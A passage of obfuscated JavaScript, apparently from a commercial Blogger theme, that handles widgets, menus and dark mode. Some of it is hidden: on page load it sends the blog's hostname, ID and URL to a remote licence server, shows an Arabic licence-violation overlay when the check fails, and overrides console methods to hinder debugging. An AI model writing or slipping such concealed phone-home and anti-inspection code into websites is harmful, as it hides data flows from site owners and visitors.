n+t},nIVIa:function(n,t){return n+t},rAvZI:function(n,t){return n+t},RWCoG:f(2590,2653,3168,2958),ZalsR:a(2776,3367,2721,3183),dVHYb:a(2801,3869,3847,2772),VdADz:"&product=",ZKGHQ:f(1923,2215,2267,2268)+f(2298,1043,1669,1784),Nwvqd:"GET"},t=$(n.QvBsV),r={hostname:window.location[a(3209,2604,2906,2831)],id:t[a(2268,3508,2826,2761)](n[f(4281,2142,3190,2175)])||null,title:t[f(2439,2883,2709,2361)](n[a(1028,950,2846,1844)])||null,url:t.attr(a(1623,382,1253,1285))||null,text:n[f(3293,2967,3165,3076)],color:n.ShGQf(n[a(2147,2707,2103,1689)],n.csFeI),product:n[a(3597,2588,2759,2799)],version:n.RPyRi,scriptUrl:n[f(1975,1271,1328,1334)],by:{team:n[a(1801,891,2437,1909)],link:n[f(3212,3987,3288,3942)],request:n[a(2075,1416,1541,1803)],mail:n[a(2667,3152,2527,3360)]}};typeof _WidgetManager!==n.eamRP&&(r[a(3351,3176,3138,3163)]=_WidgetManager[f(1930,1726,2055,1876)+"a"]().blog[a(2279,2586,2167,1946)+"l"],r.id=_WidgetManager[a(2237,1905,3141,2107)+"a"]()[a(3063,2060,1925,2627)][a(2190,2684,1186,1837)]);var e=[n[a(2593,1010,2107,1553)](n[a(1156,1148,1323,1493)],r[f(1036,2040,1234,475)]),n[f(1595,2967,2215,1581)],n.kCadd][f(2452,2088,1554,941)](";"),u=[n[f(2757,2405,2141,3167)],n[f(1241,2041,1373,2118)],a(3974,3355,2926,3313)+f(2e3,1061,1304,1881)][f(1251,561,1554,671)](";"),i=[n.inoxj(n[f(1026,1164,1177,96)],r[a(873,1670,2244,1286)]),n[a(3959,2508,2543,2923)],f(1680,2242,2485,2127)+f(3799,2599,3142,2306),n[a(2139,1733,1376,1681)],n[a(1235,1236,1687,2276)],n[a(526,2221,1477,1424)]].join(";"),c=n.LVaEo(n.wwayr(n.QHlSe(n[a(3244,3696,2256,3e3)](n[a(2008,2519,3874,3049)](n[a(3493,3671,2386,3297)](r[a(729,463,1304,1265)],n[f(2855,2468,2870,3832)])+r[a(2383,2166,3449,3163)],n.ZalsR),r.id),n[a(2889,2619,1471,1790)])+r[f(3128,3822,3284,4312)]+n.VdADz,r.product),n[f(2773,925,1815,1404)]),o={copyright:function(t){function e(n,t,r,e){return a(n-369,t-500,r,t- -186)}function u(n,t,r,e){return a(n-359,t-73,r,n- -1413)}n[e(1364,1137,1211)]($,n.LyfxJ)[e(2614,1647,2523)](n[e(3762,2863,2356)](n[e(2145,2863,3093)](n.GREIf(n.GREIf(n[e(3260,2863,3129)](n[e(3271,2863,3572)](n.wJVcK(n.cxJRE(n[e(1914,2863,2948)](n.cxJRE(n[e(765,1340,2066)](n[e(2856,1937,2645)](n.EsUef(n[u(113,230,-176)](n[u(1581,1407,2625)](n[u(613,1413,498)](n[e(2724,2808,2726)](n.kSluQ(n[e(2122,1368,1354)](n.kSluQ(u(1743,1489,2808)+e(3090,3140,2426)+u(1826,1317,1872)+e(1778,2538,1626)+e(2688,1980,1238)+e(3374,2408,3370)+u(1714,2257,1427)+"o,Helvetic"+u(797,507,-209)+u(923,566,467)+u(367,599,545)+u(1448,1658,724)+"oe UI Emoji,Segoe UI"+e(2296,1609,1837)+"sition: fi"+e(3555,3027,3113)+u(1182,2172,1512)+e(1384,1727,1518)+e(1264,2357,2309)+u(1526,2468,950)+u(451,224,1090)+e(1553,1832,1841)+" 0;right: "+e(1218,1408,1951)+u(133,903,-63)+u(1609,557,2475)+u(334,290,992)+u(1520,1720,1551)+e(1587,2243,2253)+u(1433,1112,714)+'div style="position: relative;padding: 2'+e(3609,2610,2001)+"80%;max-wi"+e(1489,2060,2500)+e(804,1629,962)+e(3638,2632,1979)+u(-113,-962,-719)+e(3586,2619,3388)+u(1270,527,2332)+e(2319,1283,2314)+u(1745,1674,2541)+" 3px 0 rgb"+e(2672,2416,1661)+"2), 0px 1p"+e(1750,988,673)+u(-181,-49,-1207)+e(2349,2657,2170)+e(2962,2031,1607)+e(2515,1686,1680)+u(1184,1717,1571)+e(1175,1586,2338)+"x-shadow: "+u(1440,504,1386)+u(1531,680,1754)+",0,0.2), 0"+u(-141,-974,-843)+e(3105,2565,3264)+"0,0,0.14),"+e(1380,1134,618)+u(1586,756,2240)+u(-181,652,-732)+'.12);"><di'+u(1329,1613,1597)+'le="color:'+e(484,1374,2028)+e(3139,2701,3417)+u(478,155,1183)+e(348,1396,339)+e(1674,1272,1190)+u(237,54,112)+e(1071,1928,1351)+"px; width:"+u(267,1183,702)+e(2503,3030,3691)+u(3,91,-1009)+"ht: 50px; "+u(820,117,-179)+"ius: 50%; "+u(359,-594,416)+u(407,752,-18)+e(2502,1987,2334)+"index: 9; "+u(302,364,-208)+": ",r[u(-127,594,-1195)]),n.KDykJ),r[u(-127,14,-170)]),';">1</span>-العبث بح'+u(119,159,300)+u(21,1121,1093)+u(-95,387,-188)+e(3074,2964,2347)+e(839,1026,1581)+e(683,1689,2522)+u(1468,678,1684)+e(934,1101,418)+e(134,990,910)+e(2418,2366,1397)+": "),r[u(-127,-325,-874)]),e(3582,3115,4041)+u(646,1321,1185)+u(1354,529,1042)+u(887,1389,302)+"تفعيل القا"+e(1517,1735,1057)+'target="_blank" styl'+u(1818,2837,1683)),r.color),e(1631,1330,1941)+e(3640,2908,2952)+u(1866,991,2920)+u(903,93,1367)+u(510,1341,678)),r.by.request),e(2865,2665,1820)+e(1708,2297,1280)+e(2136,1750,1487)+u(98,558,-131)+u(983,255,1640)+"x; font-we"+u(771,-41,1696)+"; color: "),r.color)+(u(1608,1292,1880)+">-تملك رخص")+e(1960,1757,2120)+u(1841,1287,1134)+"إستخدام هذ"+e(2423,2177,1805)+u(638,227,106)+u(265,1355,761)+u(1691,2145,1232)+u(32,-43,-638)+e(376,1048,41)+": ",r[e(868,1100,605)]),n[e(1011,1938,2612)]),r.by[u(984,651,1775)]),n[e(1843,1571,2503)])+r[e(2824,2966,3370)],e(1169,1092,1773)+"ب مشكلتك ه"+e(2784,2113,2794)+u(1111,480,1970)+u(264,535,-628)+"iv><div st"+u(1085,1237,2157)+e(3025,2241,2318)+e(784,1268,1917)+u(448,1168,-645)+'n;"><a tar'+e(2446,2784,3061)+u(843,161,1180)+e(1781,2705,3222)+e(2806,2984,3569)+u(386,1065,1474)),r[e(333,1100,2034)]),n[u(1876,1550,807)]),r.by[e(2127,1812,1340)]),'">الصفحة ا'+e(277,1050,1538)+e(2350,1335,1483)+"v></div>"))},macros:function(e,u,i,c,s,l,x){if(!0===l){var d=(new Date).getFullYear(),v=n[b(1250,1858,1900,2684)](n[b(707,1365,819,980)](n[b(1321,1648,1245,1144)](n[p(19,636,987,1719)](n[p(-874,-16,869,1004)](n[p(804,-134,-51,203)](n[b(2736,1703,1763,879)](n[p(632,1531,2232,1154)](n[b(1851,1737,968,664)],d),p(-67,1004,148,1573)),r[b(1556,818,-167,549)]),n[b(1558,924,1622,1846)]),r.url),"'>"),r[p(-229,720,1367,487)]),n.EwnLJ);n[b(281,-23,-418,446)]($,n.tJToF).html(v)}else o[p(384,810,147,662)]();function p(n,t,r,e){return a(n-217,t-75,r,t- -1390)}if(0!==t[b(272,595,959,-276)]){if(n[b(-474,-135,-175,-621)](x,!0)){var h=n.cxJRE(n[b(779,187,-498,-893)]+u[b(-212,92,-797,1174)]+p(61,229,-312),u[p(91,608,1536)])+n[b(942,293,253,-321)];t[b(2747,1709,2164,2726)](b(864,1433,1842,2145))[p(1298,1674,658)](h),setInterval((function(){function t(n,t,r,e){return p(n-313,r-17,t)}function r(n,t,r,e){return p(n-436,n-113,t)}var e={HyGhF:function(t,r){return n[(e=2923,u=2087,_0x1c84(u-152,e))](t,r);var e,u},DcDui:t(2718,1870,1780)+r(306,622),bMRnm:function(t,e){return n[(u=-214,i=676,r(i- -23,u))](t,e);var u,i},isXqF:function(t,r){return n.bAoxT(t,r)},UewMv:t(1807,1431,1450),iiaGg:function(n,t){return n==t},Eiuec:n[r(1018,348)],ISwNL:n[r(1892,976)],ngvIo:r(2055,1441)};$(n.GCmVo)[r(1740,2791)]((function(){function n(n,t,e,u){return r(n-1178,u)}function u(n,r,e,u){return t(n-201,u,n-1199)}var i={UZphN:function(n,t){return e[(r=2190,u=2236,_0x1c84(u-212,r))](n,t);var r,u},pUUwy:function(n,t){return n+t},FbJGR:n(2883,0,0,3160)+n(1618,0,0,2098)+n(1442,0,0,1544)+n(2221,0,0,2568),eyuZU:e[n(3148,0,0,3054)]};(e[n(3220,0,0,2983)](e.isXqF($,this).css(e[n(1083,0,0,2140)]),1)||e[u(2068,0,0,1448)](e[u(1955,0,0,1351)]($,this)[n(1723,0,0,1173)](e.Eiuec),e[n(1933,0,0,2093)])||e[n(2030,0,0,1439)]($,this).is(u(2689,0,0,2791)))&&(e[u(2329,0,0,1685)]!==e[u(2329,0,0,1653)]?_0xd4fd7e[n(3262,0,0,2632)](i.UZphN(i[u(2716,0,0,2620)](i[n(2755,0,0,2486)],_0xf328a2[u(2366,0,0,3187)]),i[u(1389,0,0,1704)])):o[u(2026,0,0,1285)]())}))}),2e3)}}else o[p(1739,810,1429)]();function b(n,t,r,e){return f(r,t-313,t- -1294,e-59)}console[p(-1161,-207,861)](n[b(0,777,50,-283)](n[b(0,1330,1763,1608)](n[b(0,1493,1667,1635)]("%c",i)+n[b(0,1019,1576,1589)],u[b(0,652,1455,1347)])+b(0,535,97,1293),u[b(0,92,-262,-922)])+n[p(952,-82,489)],c,s)}};function a(n,t,r,e){return _0xb32275(n-0,r,e-157,e-258)}function f(n,t,r,e){return _0xb32275(n-173,n,r-105,e-195)}jQuery[a(2324,0,2657,1733)]({timeout:1e4,url:c,method:n[f(3136,0,3006,2477)],dataType:f(2611,0,2986,3525),async:!0,beforeSend:function(){},success:function(t){var c=t[v(2767,2361,2911,2742)],f=c[p(-13,344,1591,624)],s=c[v(1437,2410,1851,2447)],l=c.version,x=c.by,d=c[p(1401,1937,1997,1162)];function v(n,t,r,e){return a(n-84,0,n,t-46)}function p(n,t,r,e){return a(n-226,0,n,e- -564)}o.macros(d,x,r[v(3707,3198)],e,u,f,s),console[p(1645,0,0,619)](n[v(593,1211)](n[p(814,0,0,810)](n.QHlSe(n[v(1872,1777)](n[v(2587,2422)](n[p(2188,0,0,2716)](n[v(3179,3117)]+f,n.DgeVh)+s,n.YancA),r.version)," ("),l),")"),i)},error:function(t,c,f){function s(n,t,r,e){return a(n-154,0,e,r- -557)}function l(n,t,r,e){return a(n-91,0,t,n-51)}o[l(2190,1321)](r[s(1325,0,2274,2847)],r.by,r[s(3265,0,2595,2203)],e,u,!0,!0),console[l(1234,161)](n[s(2044,0,1073,553)](n[l(1449,1344)](n[s(1227,0,1603,2678)](n.zclud,c),n.YancA),r[l(3387,2385)]),i)}})})),0!==$("#loading")[_0x57222c(1662,1356,1723,1953)]&&$(window).on(_0x57222c(1521,3090,3136,2347),(function(){var n,t,r={};function e(n,t,r,e){return _0x57222c(n-189,t-68,t,e- -160)}r[e(2446,2188,2887,2420)]=e(2304,2863,2038,2640),$(r[e(3517,3049,0,2420)])[(n=3134,t=3506,_0x57222c(n-444,t-157,t,n- -19))]()})),$(document)[_0xb32275(2091,1361,1192,641)]((function(){function n(n,t,r,e){return _0x57222c(n-407,t-338,e,r-19)}var t={jxyAd:function(n,t){return n(t)},QfkPH:"src",ljHcX:n(2116,2012,2075,1635),KGxNc:"height",LTrmR:"#related-p"+n(2524,1305,1890,1371),jZkWS:r(1594,2643,1854,1225)};function r(n,t,r,e){return _0x57222c(n-378,t-85,t,n- -869)}$(t[n(1720,3092,2745,1689)])[r(1022,421)](t.jZkWS)[n(3469,2473,3048,2493)]((function(e,u){function i(n,t,e,u){return r(n- -879,e)}function c(t,r,e,u){return n(t-325,r-201,e-134,t)}(u=t[c(2721,2050,2613,2251)]($,u)).attr({src:u[c(3718,2603,2926,3521)](t[i(999,0,361)]).replace(/s\B\d{2,4}/,"s650")}),u[c(2146,2372,2926,3400)](t[c(2872,3088,2420,2849)],650),u.attr(t[i(1504,0,2417)],650)}))})),window["addEventLi"+_0xb32275(3328,2386,2821,1812)]("scroll",changeClassOnScroll),window["addEventLi"+_0xb32275(2490,2736,2821,3646)](_0x57222c(1345,1806,2185,2347),changeClassOnScroll),$(document)[_0x57222c(870,1365,555,1361)]((function(){var n={WVLjp:t(1029,1112,1589,1671),pSQgq:r(1505,1402,1962,1308),BShjp:function(n,t){return n===t},WvSyM:t(-986,-469,-526,-616),IXZPW:"yiieY",tAxge:function(n,t){return n(t)},fjiad:t(438,94,762,1051),SjyKg:function(n,t){return n+t},oELzW:function(n,t){return n+t},FJxec:function(n,t){return n+t},tPjKm:function(n,t){return n+t},tkZkq:function(n,t){return n+t},ZFImg:t(1411,1054,1182,167)+r(564,1262,1050,799)+"n-item",njLRi:r(1428,811,1455,2340),GTliO:r(3515,2751,2544,1717)+'="accordio'+t(-900,6,155,-121),qZYpD:t(1034,1641,2112,2663),zbMUP:'"></i></span></div>',gVjyC:t(1455,1054,1044,1147)+r(0,1966,1050,1048)+'n-content"',scCwY:' style="display: block;"',Ccxmi:r(2300,1866,1219,1868),YBZdR:t(610,-60,315,658),tKvMK:t(1490,459,1133,596)+"-content",nexwU:t(1367,1103,208,188),kKJxd:t(-1133,-212,-1045,824)+r(2685,1033,1818,1685)+r(1595,1548,1459,2546),HHNQA:function(n,t){return n(t)},xpJBo:r(1377,382,1278,1885)+"-up",rbWKI:function(n,t){return n(t)},qzomc:".title",hKGEH:r(2744,1507,1889,1699),bOseY:r(1390,1289,2233,2243),UqxaO:function(n,t){return n(t)},sSLIM:".widget-co"+r(1097,1231,2119,2493),iSNee:r(1296,958,1218,582)+t(2061,1654,1604,1893),lHJlI:function(n,t){return n(t)},vFFFR:t(2351,1585,625,2473)+"LinkList"};function t(n,t,r,e){return _0x57222c(n-420,t-192,n,t- -1680)}function r(n,t,r,e){return _0x57222c(n-487,t-331,t,r- -190)}n[r(2033,904,1660)]($,n[r(165,1431,1117)])[r(3813,3030,2839)]((function(){var e={EgNlv:"4|1|5|0|2|3",ckTFG:function(t,r){return n.tAxge(t,r)},YbLiY:n[i(2510,2511,2576,2890)],ygWRq:n[o(298,-318,-132,1305)],qkoSq:n[i(716,453,1275,1597)],reayo:n.kKJxd,vCRSb:function(t,r){return n.HHNQA(t,r)},xlrko:n[o(1789,2578,2460,2395)],XzxDW:function(n,t){return n(t)},NHxVl:function(t,r){return n.rbWKI(t,r)}},u=n.rbWKI($,this)[i(1638,901,1825,1419)](n[i(3795,3121,2723,2868)]);function i(n,r,e,u){return t(r,e-1614)}var c=u[i(0,3006,2110)]();function o(n,t,e,u){return r(n-125,e,n- -1290)}if(c[o(1602,0,916)](n[o(-235,0,705)])){u.addClass(n[o(1225,0,779)]),c=c[i(0,1374,1958)](n[i(0,111,1179)],"")[i(0,2296,2546)](),u.text(c);var a=o(1254,0,1475)+o(-240,0,-1204)+o(800,0,1271);n.UqxaO($,this)[i(0,2458,1825)](n.sSLIM)[i(0,2959,2963)]((function(t){function r(n,t,r,e){return o(r-1061,0,e)}var e={};function u(n,t,r,e){return i(0,t,n- -711)}e[r(0,0,1975,2750)]=n[r(0,0,1158,1521)],e.YOWll=n[r(0,0,2875,2434)],e[r(0,0,1481,1623)]="s72";var c=e;if(n[u(1455,1475)](n[r(0,0,813,390)],n[u(2578,1888)]))_0x3c4b56=_0x215f0e[u(1486,1739)+r(0,0,2226,1851)][r(0,0,2756,3042)][u(1247,2270)](c[u(1617,645)],c[r(0,0,1188,415)])[r(0,0,1605,1017)](c[r(0,0,1481,700)],u(1353,974));else{var f=$(this)[u(1399,432)](),s=n[r(0,0,2434,1383)]($,this).find("a").attr(n[r(0,0,1546,1153)]),l=0===t;a+=n[r(0,0,1227,1420)](n[r(0,0,1227,1440)](n[u(869,433)](n[u(869,1785)](n[r(0,0,1227,1343)](n[u(1578,1236)](n[r(0,0,2384,2606)](n[u(880,259)](n[u(1069,2080)](n[r(0,0,2384,3306)](n[r(0,0,1238,432)](n[r(0,0,1074,1883)],l?n[r(0,0,1193,429)]:""),'">'),n.GTliO),f)+(u(1423,1546)+r(0,0,1920,1431)+u(725,1059)+r(0,0,1302,1244)+u(1888,2645)),l?"up":n[u(1994,1725)]),n[u(1479,468)]),n[r(0,0,2490,2955)])+(l?n[r(0,0,2730,3750)]:""),">"),s),n.Ccxmi),n.Ccxmi)}})),a+=n[i(0,906,2e3)],n[i(0,2108,3119)]($,this).find(n[i(0,1549,1764)])[i(0,2739,1779)](a),n[o(370,0,1326)]($,this).find(i(0,1756,2073)+o(604,0,749))[o(-113,0,817)]((function(){function n(n,t,r,e){return o(n-1408,0,t)}function t(n,t,r,e){return i(0,t,r- -643)}for(var r=e[t(0,1031,1640)][n(2309,1968)]("|"),u=0;;){switch(r[u++]){case"0":e[n(3075,2202)]($,this)[t(0,2791,2531)]()[t(0,431,887)]()[t(0,538,1182)](n(2067,1886)+t(0,1751,1375))[n(1443,624)+"s"](e.YbLiY);continue;case"1":e[t(0,2803,2438)]($,this)[n(2400,3270)+"s"](e[n(2982,2566)]).next(e[n(1175,80)]).slideToggle();continue;case"2":e[n(3075,3119)]($,this)[t(0,352,1182)](e[t(0,1723,2136)])[n(2400,2737)+"s"](e[t(0,2562,1852)]);continue;case"3":e[n(2071,2749)]($,this)[t(0,2594,2531)]()[t(0,422,887)]()[t(0,2028,1182)](t(0,2165,2074))[t(0,1898,806)+"s"](e.xlrko)[n(2995,2433)](t(0,-24,759)+t(0,1624,2580));continue;case"4":e[n(1894,2218)]($,this)[n(3274,2539)](e[t(0,3402,2345)]);continue;case"5":e.NHxVl($,this).parent()[t(0,1487,887)]()[n(1819,1519)](e[t(0,560,538)])[t(0,1204,615)]();continue}break}}))}}))})),$(document)[_0x57222c(1114,1282,1187,1361)]((function(){var n={Qjlqb:function(n,t){return n(t)},HhFFz:".sub-menu",XMrew:t(3136,2611,3469,2653),jlQur:t(2470,3476,2754,2475)};function t(n,t,r,e){return _0xb32275(n-427,r,n-50,e-207)}function r(n,t,r,e){return _0x57222c(n-441,t-187,t,r- -845)}n.Qjlqb($,n[t(2356,0,2046,2321)])[r(294,1319,522,337)]((function(){function r(n,r,e,u){return t(e-205,0,u,u-484)}var e,u;n[r(0,0,3217,2784)]($,this)[r(0,0,3358,3749)](n[(e=1605,u=2266,t(u- -792,0,e,u-253))])[r(0,0,2214,1582)]()})),$(t(1101,0,1293,528)+"li")[r(542,-151,522)]((function(r){var e,u,i,c,o;r.stopPropagation(),n.Qjlqb($,this).children(n[(i=894,c=-31,o=-187,t(i- -875,0,c,o-453))])[(e=2358,u=2232,t(e-349,0,u,u-239))]()}))}));

//]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
function _0xdf77(){var n=["BiiCQ","LgHac","jfOIe","toString","bind","lFTaW","zgODg","length","warn","179696NCTVmS",'ctor("retu',"Mkeeq","{}.constru","830097GJzChb","log","dark","IgsIJ","toggled","table","24064aLkQEs","1|2|3|0|5|","CJCyu","585652HTBdet","105562dZcBFM","#luna","10HjSsAT","__proto__","console","620856rIIhMy","toggleClas","lqboc","TrmFL","trace","TpgoI","LLTNl","prototype","hAiOF","dlCqo","CHDpX","MlSYb","SdCNF","faiUX","return (fu","435771fhtEeO","BZZIL","info",'rn this")(',"split","exception","FgSve","OYOMY","TMyNW","45RFNcQW","XawZO","MOgBj","iVhJF","xezDt","BusOT","TNmAa","error","120NwazPN","5ErSvKg","TcQtZ","nction() ","iQxtw","ItNiF","UaHFi","cgOkH","aOMIo","3|2|0|4|5|","WjRpQ","constructo"];return(_0xdf77=function(){return n})()}!function(n,r){function t(n,r,t,e){return _0x4d3f(n-971,r)}var e=_0xdf77();function c(n,r,t,e){return _0x4d3f(e-386,t)}for(;;)try{if(435881===-parseInt(t(1476,1466))/1*(-parseInt(t(1474,1507))/2)+parseInt(c(0,0,893,879))/3+-parseInt(t(1473,1504))/4+-parseInt(c(0,0,939,927))/5*(parseInt(t(1479,1491))/6)+parseInt(c(0,0,881,909))/7+-parseInt(t(1470,1463))/8*(-parseInt(t(1503,1505))/9)+-parseInt(c(0,0,953,926))/10*(parseInt(c(0,0,877,875))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}();var _0x2e949a=function(){var n={ePdNm:function(n,r){return n(r)},faiUX:function(n,r){return n+r},BZZIL:t(1188,1220,1153,1199)+"nction() ",MOgBj:"{}.constru"+e(438,380,413,411)+e(428,441,449,476)+" )",lqboc:function(n,r){return n!=r},XawZO:t(1161,1180,1197,1168),LgHac:function(n,r){return n!==r},WjRpQ:e(480,441,453,475)},r=!0;function t(n,r,t,e){return _0x4d3f(n-666,e)}function e(n,r,t,e){return _0x4d3f(t- -77,n)}return function(c,u){var i={lyvqB:function(r,t){return n[(e=1057,c=1052,_0x4d3f(e-547,c))](r,t);var e,c},jsuLk:n[o(1353,1337,1379,1384)],CHDpX:"rdKyg"};function o(n,r,e,c){return t(n-154,0,0,r)}function a(n,r,t,c){return e(n,0,t- -748)}if(n[a(-365,0,-344)](n[o(1298,1304)],n.WjRpQ)){var f;try{f=n.ePdNm(_0x118c58,n[o(1341,1358)](n[o(1341,1377)](n[a(-325,0,-301)],n[a(-288,0,-291)]),");"))()}catch(n){f=_0x1a059a}return f}var x=r?function(){function n(n,r,t,e){return a(n,0,r-767)}function r(n,r,t,e){return o(r- -1491,e)}var t={TMyNW:function(n,r){return i.lyvqB(n,r)},aOMIo:function(n,r){return n(r)},Mkeeq:n(439,446),LLTNl:i.jsuLk};if(i[r(0,-153,0,-119)]!==i[n(441,460)])t[r(0,-140,0,-117)](_0x3a4941[r(0,-174,0,-159)],r(0,-176,0,-201))?(t[n(437,418)](_0x55ef98,t[r(0,-180,0,-171)])[r(0,-162,0,-169)+"s"](t[r(0,-157,0,-173)],!0),_0x4160d6[r(0,-174,0,-176)]=t[r(0,-157,0,-157)]):(_0x324f95(r(0,-167,0,-175))[r(0,-162,0,-186)+"s"](r(0,-176,0,-141),!1),_0x41e52b[r(0,-174,0,-176)]="");else if(u){var e=u.apply(c,arguments);return u=null,e}}:function(){};return r=!1,x}}(),_0x2b6bf3=_0x2e949a(this,(function(){function n(n,r,t,e){return _0x4d3f(e-627,n)}var r={BusOT:function(n,r){return n!==r},hAiOF:n(1102,0,0,1102),FgSve:n(1127,0,0,1147),TrmFL:function(n,r){return n+r},izYvH:function(n,r){return n(r)},zgODg:function(n,r){return n+r},TNmAa:e(1427,1452,1434,1444)+n(1192,0,0,1170),ItNiF:"{}.constru"+n(1100,0,0,1117)+e(1427,1424,1438,1413)+" )",IHyDW:function(n){return n()},QwTMW:e(1368,1408,1400,1416),iQxtw:n(1176,0,0,1152),lFTaW:n(1132,0,0,1166),jfOIe:e(1430,1449,1440,1466),TpgoI:n(1146,0,0,1125),mzWCr:n(1103,0,0,1139),CJCyu:function(n,r){return n<r},iVhJF:function(n,r){return n===r},gpicq:"xezDt",dlCqo:e(1384,1408,1412,1442)+"4"},t=r.IHyDW((function(){function t(n,r,t,c){return e(n,r-346,t- -1171,c-443)}var c;try{if(r[t(297,313,278,274)](r[x(540,523,515,517)],r[x(525,557,528,494)]))c=Function(r.TrmFL(r[t(240,240,252,218)](t(250,263,263,264)+"nction() ",x(467,504,491,462)+x(516,484,489,457)+x(507,556,525,540)+" )"),");"))();else for(var u=(x(457,465,476,462)+"1")[x(537,522,526,555)]("|"),i=0;;){switch(u[i++]){case"0":var o=_0x42b76b[a]||f;continue;case"1":_0x5be470[a]=f;continue;case"2":var a=_0xb50645[_0x53a65e];continue;case"3":var f=_0x6e79d6.constructor.prototype[t(251,228,225,216)](_0x4d3722);continue;case"4":f[t(268,234,247,239)]=_0x508955.bind(_0x4ac99e);continue;case"5":f[t(231,192,224,191)]=o.toString.bind(o);continue}break}}catch(n){c=window}function x(r,t,e,c){return n(c,0,0,e- -628)}return c}));function e(n,r,t,e){return _0x4d3f(t-912,n)}for(var c=t.console=t[e(1403,0,1419)]||{},u=[e(1407,0,1406),r.QwTMW,r[n(1146,0,0,1171)],r[e(1417,0,1397)],r[e(1391,0,1394)],r[e(1445,0,1425)],r.mzWCr],i=0;r[e(1432,0,1413)](i,u[n(1108,0,0,1114)]);i++)if(r[e(1413,0,1447)](n(1145,0,0,1163),r.gpicq))for(var o=r[e(1404,0,1429)][e(1427,0,1439)]("|"),a=0;;){switch(o[a++]){case"0":f.__proto__=_0x2e949a[e(1407,0,1396)](_0x2e949a);continue;case"1":var f=_0x2e949a[n(1071,0,0,1106)+"r"][n(1114,0,0,1142)][e(1429,0,1396)](_0x2e949a);continue;case"2":var x=u[i];continue;case"3":var _=c[x]||f;continue;case"4":c[x]=f;continue;case"5":f[n(1127,0,0,1110)]=_[n(1134,0,0,1110)][e(1420,0,1396)](_);continue}break}else _0x1e59b2=r.izYvH(_0x34003b,r[e(1364,0,1398)](r[n(1118,0,0,1138)](r[e(1438,0,1450)],r[e(1483,0,1457)]),");"))()}));function _0x4d3f(n,r){var t=_0xdf77();return(_0x4d3f=function(n,r){return t[n-=474]})(n,r)}function _0x320918(n,r,t,e){return _0x4d3f(e-858,t)}function _0x2b1d58(n,r,t,e){return _0x4d3f(n- -938,t)}function darkLight(){function n(n,r,t,e){return _0x2b1d58(r-215,r-483,e,e-12)}var r={BiiCQ:function(n,r){return n(r)},ceeUr:n(0,-219,0,-222),UaHFi:"dark",qnfMr:function(n,r){return n!=r},TcQtZ:function(n,r){return n===r},IgsIJ:n(0,-204,0,-207),NhVos:"mlKTx"};function t(n,r,t,e){return _0x2b1d58(n-1611,r-431,t,e-27)}r.qnfMr(localStorage[n(0,-226,0,-234)],r[n(0,-249,0,-228)])?r[n(0,-181,0,-146)](r[t(1169,1157,1175,1203)],r.NhVos)?(r[t(1153,1129,1148,1120)](_0x4fd9b1,r.ceeUr)[n(0,-214,0,-178)+"s"](r[n(0,-249,0,-245)],!0),_0x2ef3ac[t(1170,1184,1190,1176)]=r.UaHFi):(r[t(1153,1151,1126,1189)]($,r.ceeUr)[t(1182,1152,1203,1177)+"s"](r.UaHFi,!0),localStorage[n(0,-226,0,-241)]=r[t(1147,1143,1115,1114)]):(r[n(0,-243,0,-267)]($,n(0,-219,0,-251))[n(0,-214,0,-225)+"s"](r.UaHFi,!1),localStorage[n(0,-226,0,-215)]="")}_0x2b6bf3(),$(_0x2b1d58(-434,-417,-431,-415))[_0x2b1d58(-429,-422,-403,-453)+"s"](localStorage[_0x2b1d58(-441,-456,-407,-462)]),function(n,r){function t(n,r,t,e){return _0x1028(t-176,r)}function e(n,r,t,e){return _0x1028(t-736,n)}for(var c=_0x3b85();;)try{if(174351===-parseInt(t(0,361,403))/1*(parseInt(e(940,0,933))/2)+-parseInt(e(952,0,984))/3+parseInt(t(0,376,357))/4+-parseInt(t(0,377,395))/5+parseInt(t(0,410,405))/6*(-parseInt(t(0,379,358))/7)+parseInt(t(0,421,390))/8+parseInt(t(0,391,419))/9)break;c.push(c.shift())}catch(n){c.push(c.shift())}}();var _0x558824=function(){function n(n,r,t,e){return _0x1028(t-962,r)}var r={};r[n(0,1193,1204)]="2|5|3|1|0|4",r[n(0,1241,1193)]=function(n,r){return n+r},r.tOBQw=n(0,1148,1130)+e(729,692,719,719),r.fXxhW=function(n,r){return n===r},r.MILQr="CTwJa",r[n(0,1147,1136)]=function(n,r){return n!==r},r[n(0,1113,1150)]=e(704,699,689,721),r[e(715,717,687,640)]="ZSbHv";var t=r;function e(n,r,t,e){return _0x1028(t-484,e)}var c=!0;return function(r,u){function i(n,r,t,c){return e(0,0,c- -1025,n)}function o(r,t,e,c){return n(0,r,c- -278)}var a={AGkJj:t[o(913,0,0,926)],kzqsP:function(n,r){return t[(e=-725,c=-694,o(e,0,0,c- -1609))](n,r);var e,c},iFkJM:t.tOBQw,fkKOH:i(-325,0,0,-332)+o(823,0,0,844)+i(-380,0,0,-378)+" )",OsiAf:function(n,r){return t[(e=412,c=382,i(e,0,0,c-727))](n,r);var e,c},GyArC:t.MILQr,csQoQ:function(n,r){return t[(e=1149,c=1177,o(c,0,0,e-291))](n,r);var e,c},LqJIy:t.mbLFo};if(!t.fXxhW(t[i(-304,0,0,-338)],o(922,0,0,914))){var f=c?function(){var n={jqIzj:function(n,r){return n(r)},trrHn:function(n,r){return a.kzqsP(n,r)},icsoB:a[t(-357,-428,-381,-353)],sckcg:a[t(-349,-374,-376,-347)]};function t(n,r,t,e){return i(r,0,0,t- -24)}function e(n,r,t,e){return o(n,0,0,t- -1602)}if(a[e(-713,0,-700)](a[t(0,-404,-373)],a[e(-692,0,-726)])){if(u){if(!a[e(-763,0,-724)](a[e(-720,0,-738)],a[t(0,-392,-385)])){var c=u[e(-728,0,-740)](r,arguments);return u=null,c}_0xbe2f4=_0x57b5c8}}else _0x226809=n[e(-659,0,-702)](_0x5b6598,n[e(-709,0,-673)](n[t(0,-335,-320)](n[e(-735,0,-720)],n.sckcg),");"))()}:function(){};return c=!1,f}for(var x=a.AGkJj.split("|"),_=0;;){switch(x[_++]){case"0":s[o(938,0,0,897)]=p[i(-368,0,0,-328)][i(-345,0,0,-366)](p);continue;case"1":s[o(907,0,0,895)]=_0xc4761b.bind(_0x3c99a0);continue;case"2":var s=_0xdc5401[i(-295,0,0,-292)+"r"][o(913,0,0,877)].bind(_0x3e3365);continue;case"3":var p=_0x148283[d]||s;continue;case"4":_0x513049[d]=s;continue;case"5":var d=_0x543c7e[_0x5effd1];continue}break}}}();function _0x327fb6(n,r,t,e){return _0x1028(t-119,e)}function _0x3638c6(n,r,t,e){return _0x1028(e- -703,n)}function _0x3b85(){var 